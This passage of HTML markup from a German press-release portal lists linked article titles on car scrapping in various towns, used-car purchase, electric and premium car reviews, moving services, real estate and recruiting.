                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54009/umzugsservice-in-berlin-wie-sie-ihr-umzugsteam-richtig-auswaehlen-und-ueberraschungen-vermeiden/" rel="bookmark follow noopener noreferrer" title="Umzugsservice in Berlin: Wie Sie Ihr Umzugsteam richtig auswählen und Überraschungen vermeiden" data-wpel-link="internal" target="_self">Umzugsservice in Berlin: Wie Sie Ihr Umzugsteam richtig auswählen und Überraschungen vermeiden</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54007/elektroautos-im-kontext-von-recycling-und-ressourcenschonung-ein-blick-auf-die-zukunft-der-mobilitaet/" rel="bookmark follow noopener noreferrer" title="Elektroautos im Kontext von Recycling und Ressourcenschonung: Ein Blick auf die Zukunft der Mobilität" data-wpel-link="internal" target="_self">Elektroautos im Kontext von Recycling und Ressourcenschonung: Ein Blick auf die Zukunft der Mobilität</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54005/autoverschrottung-und-umweltschutz-warum-die-entsorgung-deines-fahrzeugs-auch-einen-beitrag-zum-klimaschutz-leisten-kann/" rel="bookmark follow noopener noreferrer" title="Autoverschrottung und Umweltschutz: Warum die Entsorgung deines Fahrzeugs auch einen Beitrag zum Klimaschutz leisten kann!" data-wpel-link="internal" target="_self">Autoverschrottung und Umweltschutz: Warum die Entsorgung deines Fahrzeugs auch einen Beitrag zum Klimaschutz leisten kann!</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54003/die-rolle-der-versicherung-bei-umzuegen-in-berlin-darauf-sollten-sie-achten/" rel="bookmark follow noopener noreferrer" title="Die Rolle der Versicherung bei Umzügen in Berlin: Darauf sollten Sie achten" data-wpel-link="internal" target="_self">Die Rolle der Versicherung bei Umzügen in Berlin: Darauf sollten Sie achten</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54001/unfallfahrzeuge-schnell-und-sicher-verkaufen-in-koeln-haeufige-fragen-zum-ankauf-von-beschaedigten-autos-beantwortet/" rel="bookmark follow noopener noreferrer" title="Unfallfahrzeuge schnell und sicher verkaufen in Köln – Häufige Fragen zum Ankauf von beschädigten Autos beantwortet" data-wpel-link="internal" target="_self">Unfallfahrzeuge schnell und sicher verkaufen in Köln – Häufige Fragen zum Ankauf von beschädigten Autos beantwortet</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53999/altfahrzeugentsorgung-roesrath-so-wird-es-rechtssicher-und-bequem/" rel="bookmark follow noopener noreferrer" title="Altfahrzeugentsorgung Rösrath: So wird es rechtssicher und bequem" data-wpel-link="internal" target="_self">Altfahrzeugentsorgung Rösrath: So wird es rechtssicher und bequem</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53997/maximale-nachhaltigkeit-bei-der-autoverschrottung-overath-warum-umweltgerechte-fahrzeugentsorgung-die-beste-wahl-ist/" rel="bookmark follow noopener noreferrer" title="Maximale Nachhaltigkeit bei der Autoverschrottung Overath: Warum umweltgerechte Fahrzeugentsorgung die beste Wahl ist" data-wpel-link="internal" target="_self">Maximale Nachhaltigkeit bei der Autoverschrottung Overath: Warum umweltgerechte Fahrzeugentsorgung die beste Wahl ist</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53995/defekte-autos-in-koeln-verkaufen-strategien-zur-gewinnoptimierung-bei-motorschaeden/" rel="bookmark follow noopener noreferrer" title="Defekte Autos in Köln verkaufen: Strategien zur Gewinnoptimierung bei Motorschäden" data-wpel-link="internal" target="_self">Defekte Autos in Köln verkaufen: Strategien zur Gewinnoptimierung bei Motorschäden</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53993/sicheren-autoankauf-in-koeln-erleben-kostenlose-fahrzeugabholung-transparente-bewertungen-und-schnelle-zahlungsabwicklung/" rel="bookmark follow noopener noreferrer" title="Sicheren Autoankauf in Köln erleben: Kostenlose Fahrzeugabholung, transparente Bewertungen und schnelle Zahlungsabwicklung" data-wpel-link="internal" target="_self">Sicheren Autoankauf in Köln erleben: Kostenlose Fahrzeugabholung, transparente Bewertungen und schnelle Zahlungsabwicklung</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53991/komfortable-fahrzeugentsorgung-in-odenthal-der-komplette-prozess-der-autoverschrottung-und-verwertung-inklusive-legaler-nachweise/" rel="bookmark follow noopener noreferrer" title="Komfortable Fahrzeugentsorgung in Odenthal: Der komplette Prozess der Autoverschrottung und -verwertung inklusive legaler Nachweise" data-wpel-link="internal" target="_self">Komfortable Fahrzeugentsorgung in Odenthal: Der komplette Prozess der Autoverschrottung und -verwertung inklusive legaler Nachweise</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53989/umfassende-autoverschrottung-in-niederkassel-kostenlose-abholung-fachgerechte-verarbeitung-und-gueltiger-verwertungsnachweis-fuer-ihr-fahrzeug/" rel="bookmark follow noopener noreferrer" title="Umfassende Autoverschrottung in Niederkassel: Kostenlose Abholung, Fachgerechte Verarbeitung und Gültiger Verwertungsnachweis für Ihr Fahrzeug" data-wpel-link="internal" target="_self">Umfassende Autoverschrottung in Niederkassel: Kostenlose Abholung, Fachgerechte Verarbeitung und Gültiger Verwertungsnachweis für Ihr Fahrzeug</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53987/vw-id-3-der-elektrische-golf-nachfolger-im-nuechternen-faktencheck/" rel="bookmark follow noopener noreferrer" title="VW ID.3 – Der elektrische Golf-Nachfolger im nüchternen Faktencheck" data-wpel-link="internal" target="_self">VW ID.3 – Der elektrische Golf-Nachfolger im nüchternen Faktencheck</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53985/autoverschrottung-much-wir-verschrotten-ihr-auto-inkl-abholung/" rel="bookmark follow noopener noreferrer" title="Autoverschrottung Much: Wir verschrotten Ihr Auto inkl. Abholung" data-wpel-link="internal" target="_self">Autoverschrottung Much: Wir verschrotten Ihr Auto inkl. Abholung</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53983/autoverschrottung-monheim-wir-verschrotten-ihr-auto-inkl-abholung/" rel="bookmark follow noopener noreferrer" title="Autoverschrottung Monheim: Wir verschrotten Ihr Auto inkl. Abholung" data-wpel-link="internal" target="_self">Autoverschrottung Monheim: Wir verschrotten Ihr Auto inkl. Abholung</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53981/bmw-i4-die-elektrische-sportlimousine-zwischen-fahrdynamik-effizienz-und-marktakzeptanz/" rel="bookmark follow noopener noreferrer" title="BMW i4 – Die elektrische Sportlimousine zwischen Fahrdynamik, Effizienz und Marktakzeptanz" data-wpel-link="internal" target="_self">BMW i4 – Die elektrische Sportlimousine zwischen Fahrdynamik, Effizienz und Marktakzeptanz</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53979/autoverschrottung-leichlingen-wir-verschrotten-ihr-auto-inkl-abholung/" rel="bookmark follow noopener noreferrer" title="Autoverschrottung Leichlingen: Wir verschrotten Ihr Auto inkl. Abholung" data-wpel-link="internal" target="_self">Autoverschrottung Leichlingen: Wir verschrotten Ihr Auto inkl. Abholung</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53977/kundenspezifische-autoverschrottung-in-kuerten-ihre-kostenlose-abholung-und-nachhaltige-entsorgung-von-alten-autos/" rel="bookmark follow noopener noreferrer" title="Kundenspezifische Autoverschrottung in Kürten: Ihre kostenlose Abholung und nachhaltige Entsorgung von alten Autos" data-wpel-link="internal" target="_self">Kundenspezifische Autoverschrottung in Kürten: Ihre kostenlose Abholung und nachhaltige Entsorgung von alten Autos</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53975/ihre-optionen-bei-der-autoverschrottung-in-engelskirchen-alles-was-sie-ueber-den-verwertungsprozess-wissen-muessen/" rel="bookmark follow noopener noreferrer" title="Ihre Optionen bei der Autoverschrottung in Engelskirchen – Alles, was Sie über den Verwertungsprozess wissen müssen" data-wpel-link="internal" target="_self">Ihre Optionen bei der Autoverschrottung in Engelskirchen – Alles, was Sie über den Verwertungsprozess wissen müssen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53973/ihr-fahrzeug-fachgerecht-verschrotten-in-burscheid-kostenlose-abholung-und-sicherer-verwertungsnachweis-fuer-altfahrzeuge/" rel="bookmark follow noopener noreferrer" title="Ihr Fahrzeug fachgerecht verschrotten in Burscheid: Kostenlose Abholung und sicherer Verwertungsnachweis für Altfahrzeuge" data-wpel-link="internal" target="_self">Ihr Fahrzeug fachgerecht verschrotten in Burscheid: Kostenlose Abholung und sicherer Verwertungsnachweis für Altfahrzeuge</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53971/gebrauchtwagen-ankauf-fuer-privatpersonen-in-augsburg-sicher-und-schnell/" rel="bookmark follow noopener noreferrer" title="Gebrauchtwagen Ankauf für Privatpersonen in Augsburg – sicher und schnell" data-wpel-link="internal" target="_self">Gebrauchtwagen Ankauf für Privatpersonen in Augsburg – sicher und schnell</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53969/zeitsparender-gebrauchtwagen-ankauf-aachen-strukturierter-verkaufsprozess-fuer-schnelle-entscheidungen-und-faire-preise/" rel="bookmark follow noopener noreferrer" title="Zeitsparender Gebrauchtwagen Ankauf Aachen: Strukturierter Verkaufsprozess für schnelle Entscheidungen und faire Preise" data-wpel-link="internal" target="_self">Zeitsparender Gebrauchtwagen Ankauf Aachen: Strukturierter Verkaufsprozess für schnelle Entscheidungen und faire Preise</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53967/gruende-fuer-eine-fruehzeitige-baurechtspruefung-bei-bauvorhaben/" rel="bookmark follow noopener noreferrer" title="Gründe für eine frühzeitige Baurechtsprüfung bei Bauvorhaben" data-wpel-link="internal" target="_self">Gründe für eine frühzeitige Baurechtsprüfung bei Bauvorhaben</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53965/langfristige-vermoegensbildung-durch-immobilien-tipps-vom-experten/" rel="bookmark follow noopener noreferrer" title="Langfristige Vermögensbildung durch Immobilien: Tipps vom Experten" data-wpel-link="internal" target="_self">Langfristige Vermögensbildung durch Immobilien: Tipps vom Experten</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53963/altbauvermittlung-wie-professionelle-unterstuetzung-den-verkaufsprozess-optimiert/" rel="bookmark follow noopener noreferrer" title="Altbauvermittlung: Wie professionelle Unterstützung den Verkaufsprozess optimiert" data-wpel-link="internal" target="_self">Altbauvermittlung: Wie professionelle Unterstützung den Verkaufsprozess optimiert</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53961/tipps-fuer-die-optimale-verkaufsanzeige-so-stichst-du-aus-der-masse-hervor/" rel="bookmark follow noopener noreferrer" title="Tipps für die optimale Verkaufsanzeige: So stichst du aus der Masse hervor" data-wpel-link="internal" target="_self">Tipps für die optimale Verkaufsanzeige: So stichst du aus der Masse hervor</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53959/tesla-model-3-die-elektrische-mittelklasse-referenz-und-warum-sie-den-markt-veraendert-hat/" rel="bookmark follow noopener noreferrer" title="Tesla Model 3 – Die elektrische Mittelklasse-Referenz und warum sie den Markt verändert hat" data-wpel-link="internal" target="_self">Tesla Model 3 – Die elektrische Mittelklasse-Referenz und warum sie den Markt verändert hat</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53957/audi-q4-e-tron-premium-elektro-suv-zwischen-anspruch-alltag-und-marktlogik/" rel="bookmark follow noopener noreferrer" title="Audi Q4 e-tron – Premium-Elektro-SUV zwischen Anspruch, Alltag und Marktlogik" data-wpel-link="internal" target="_self">Audi Q4 e-tron – Premium-Elektro-SUV zwischen Anspruch, Alltag und Marktlogik</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53955/tesla-model-y-das-meistgesuchte-elektroauto-der-welt-und-warum-es-den-markt-dominiert/" rel="bookmark follow noopener noreferrer" title="Tesla Model Y – Das meistgesuchte Elektroauto der Welt und warum es den Markt dominiert" data-wpel-link="internal" target="_self">Tesla Model Y – Das meistgesuchte Elektroauto der Welt und warum es den Markt dominiert</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53953/schnell-und-einfach-autoankauf-fuer-export-von-defekten-fahrzeugen-mit-kostenfreier-abholung/" rel="bookmark follow noopener noreferrer" title="Schnell und einfach: Autoankauf für Export von defekten Fahrzeugen mit kostenfreier Abholung" data-wpel-link="internal" target="_self">Schnell und einfach: Autoankauf für Export von defekten Fahrzeugen mit kostenfreier Abholung</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53951/erfolgsfaktoren-fuer-immobilienmakler-in-karlsruhe-2025-marktkenntnis-zaehlt/" rel="bookmark follow noopener noreferrer" title="Erfolgsfaktoren für Immobilienmakler in Karlsruhe 2025: Marktkenntnis zählt" data-wpel-link="internal" target="_self">Erfolgsfaktoren für Immobilienmakler in Karlsruhe 2025: Marktkenntnis zählt</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53949/porsche-panamera-diesel-der-langstrecken-gt-fuer-fahrer-die-leistung-nutzen-statt-zeigen/" rel="bookmark follow noopener noreferrer" title="Porsche Panamera Diesel – Der Langstrecken-GT für Fahrer, die Leistung nutzen statt zeigen" data-wpel-link="internal" target="_self">Porsche Panamera Diesel – Der Langstrecken-GT für Fahrer, die Leistung nutzen statt zeigen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53947/autoverschrottung-willich-die-einfache-und-sichere-loesung-zur-fahrzeugentsorgung-mit-kostenfreier-abholung-und-verwertungsnachweis/" rel="bookmark follow noopener noreferrer" title="Autoverschrottung Willich – Die einfache und sichere Lösung zur Fahrzeugentsorgung mit kostenfreier Abholung und Verwertungsnachweis" data-wpel-link="internal" target="_self">Autoverschrottung Willich – Die einfache und sichere Lösung zur Fahrzeugentsorgung mit kostenfreier Abholung und Verwertungsnachweis</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53945/autoschrottplatz-jena-so-funktioniert-ihr-einfacher-fahrzeugverkauf-und-die-umweltbewusste-entsorgung/" rel="bookmark follow noopener noreferrer" title="Autoschrottplatz Jena: So funktioniert Ihr einfacher Fahrzeugverkauf und die umweltbewusste Entsorgung" data-wpel-link="internal" target="_self">Autoschrottplatz Jena: So funktioniert Ihr einfacher Fahrzeugverkauf und die umweltbewusste Entsorgung</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53943/mercedes-amg-c-43-sportliche-vernunft-in-der-mittelklasse-statt-reiner-eskalation/" rel="bookmark follow noopener noreferrer" title="Mercedes-AMG C 43 – Sportliche Vernunft in der Mittelklasse statt reiner Eskalation" data-wpel-link="internal" target="_self">Mercedes-AMG C 43 – Sportliche Vernunft in der Mittelklasse statt reiner Eskalation</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53941/range-rover-velar-d300-zahlen-daten-fakten-und-eine-marktanalyse-jenseits-klassischer-testberichte/" rel="bookmark follow noopener noreferrer" title="Range Rover Velar D300 – Zahlen, Daten, Fakten und eine Marktanalyse jenseits klassischer Testberichte" data-wpel-link="internal" target="_self">Range Rover Velar D300 – Zahlen, Daten, Fakten und eine Marktanalyse jenseits klassischer Testberichte</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53939/social-media-als-recruiting-plattform-die-schluesselrolle-von-mst-consulting-fuer-industrieunternehmen/" rel="bookmark follow noopener noreferrer" title="Social Media als Recruiting-Plattform: Die Schlüsselrolle von MST Consulting für Industrieunternehmen" data-wpel-link="internal" target="_self">Social Media als Recruiting-Plattform: Die Schlüsselrolle von MST Consulting für Industrieunternehmen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53937/bmw-x1-xdrive20d-zahlen-fakten-und-antworten-auf-die-wichtigsten-kaeuferfragen/" rel="bookmark follow noopener noreferrer" title="BMW X1 xDrive20d – Zahlen, Fakten und Antworten auf die wichtigsten Käuferfragen" data-wpel-link="internal" target="_self">BMW X1 xDrive20d – Zahlen, Fakten und Antworten auf die wichtigsten Käuferfragen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53935/der-mercedes-glc-300-d-im-faktencheck-wahrheiten-zu-verbrauch-komfort-und-alles-was-kaeufer-wissen-muessen/" rel="bookmark follow noopener noreferrer" title="Der Mercedes GLC 300 d im Faktencheck: Wahrheiten zu Verbrauch, Komfort und alles, was Käufer wissen müssen" data-wpel-link="internal" target="_self">Der Mercedes GLC 300 d im Faktencheck: Wahrheiten zu Verbrauch, Komfort und alles, was Käufer wissen müssen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53933/die-vorzuege-des-audi-q7-50-tdi-im-detail-ein-blick-auf-die-technischen-highlights-und-die-nutzererfahrungen/" rel="bookmark follow noopener noreferrer" title="Die Vorzüge des Audi Q7 50 TDI im Detail: Ein Blick auf die technischen Highlights und die Nutzererfahrungen" data-wpel-link="internal" target="_self">Die Vorzüge des Audi Q7 50 TDI im Detail: Ein Blick auf die technischen Highlights und die Nutzererfahrungen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53931/so-profitieren-autohaendler-von-google-vehicle-ads-ein-umfassender-leitfaden/" rel="bookmark follow noopener noreferrer" title="So profitieren Autohändler von Google Vehicle Ads: Ein umfassender Leitfaden" data-wpel-link="internal" target="_self">So profitieren Autohändler von Google Vehicle Ads: Ein umfassender Leitfaden</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53929/die-besten-tipps-zur-autoverschrottung-in-warendorf-was-fahrzeugeigner-bei-motorschaeden-und-tuev-maengeln-beachten-sollten/" rel="bookmark follow noopener noreferrer" title="Die besten Tipps zur Autoverschrottung in Warendorf: Was Fahrzeugeigner bei Motorschäden und TÜV-Mängeln beachten sollten" data-wpel-link="internal" target="_self">Die besten Tipps zur Autoverschrottung in Warendorf: Was Fahrzeugeigner bei Motorschäden und TÜV-Mängeln beachten sollten</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53927/wie-man-ein-auto-in-waltrop-richtig-verschrottet-informationen-zu-motorschaden-und-abgelaufenem-tuev-fuer-die-gesetzlich-geregelte-entsorgung/" rel="bookmark follow noopener noreferrer" title="Wie man ein Auto in Waltrop richtig verschrottet: Informationen zu Motorschaden und abgelaufenem TÜV für die gesetzlich geregelte Entsorgung" data-wpel-link="internal" target="_self">Wie man ein Auto in Waltrop richtig verschrottet: Informationen zu Motorschaden und abgelaufenem TÜV für die gesetzlich geregelte Entsorgung</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53925/wie-sie-in-kamen-ihr-fahrzeug-mit-motorschaden-oder-tuev-problemen-professionell-und-umweltgerecht-fuer-die-autoverschrottung-vorbereiten/" rel="bookmark follow noopener noreferrer" title="Wie Sie in Kamen Ihr Fahrzeug mit Motorschaden oder TÜV-Problemen professionell und umweltgerecht für die Autoverschrottung vorbereiten" data-wpel-link="internal" target="_self">Wie Sie in Kamen Ihr Fahrzeug mit Motorschaden oder TÜV-Problemen professionell und umweltgerecht für die Autoverschrottung vorbereiten</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
